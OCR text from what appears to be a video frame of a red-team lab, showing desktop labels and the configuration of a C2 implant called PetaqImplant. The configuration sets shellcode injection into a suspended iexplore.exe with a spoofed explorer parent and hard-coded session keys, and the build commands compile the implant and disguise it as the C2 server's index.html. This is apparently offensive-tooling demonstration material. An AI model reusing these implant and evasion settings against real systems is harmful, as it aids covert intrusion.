 Coruscant (AD 2019)
Administrator: C:\Windows\system32\cmd.exe
C:\Users\Administrator>
Naboo (EX 2019)
Administrator: C:\Windows\system32\cmd.exe
C:\Users\exchangeadmin>
Mandalore (W10 O2013)
Recycle Bin
Microsoft
Edge
Passwords
TrustedCS
TrustedCS2
5:38 PM
6/2/2020
1
bash
⌥⌘2
dotnet
⌘1
bash
⌘2
Program.configuration.Add("RECONNECT_DELAY", "5000"); // Unused 1000 = 1sec
// Implant and session information
Program.configuration.Add("IMPLANT_TYPE", "powershell");
// Used for encrypted communications - AES Key and IV
// Make sure PetaqService also uses the same keys (Program.cs)
// In future this will change with TLS communications
Program.configuration.Add("SESSION_KEY", "Petaq-TestSessionKey");
Program.configuration.Add("SESSION_IV", "Petaq-TestSessionIV");
// Shellcode execution options
Program.configuration.Add("PROCESS_TO_CREATESUSPENDED", @"C:\Program Files\Internet Explorer\iexplore.exe");
Program.configuration.Add("PROCESS_AS_PARENT", "explorer");
}
}
}
molly:PetaqImplant case$ ifconfig | grep 172.16
inet 172.16.121.1 netmask 0xffffff00 broadcast 172.16.121.255
inet 172.16.168.1 netmask 0xffffff00 broadcast 172.16.168.255
molly:PetaqImplant case$
molly:PetaqImplant case$ csc /out:/tmp/petaqimplant.exe *.cs
Microsoft (R) Visual C# Compiler version 3.6.0-4.20224.5 (ec77c100)
Copyright (C) Microsoft Corporation. All rights reserved.
molly:PetaqImplant case$ csc /out:../PetaqService/wwwroot/index.html *.cs
Microsoft (R) Visual C# Compiler version 3.6.0-4.20224.5 (ec77c100)
Copyright (C) Microsoft Corporation. All rights reserved.
molly:PetaqImplant case$
Geonosis (W10 VS2019 O2019)
Recycle Bin
PetaqC2-Po...
TrustedCS
ENG
5:38 PM
2/06/2020
4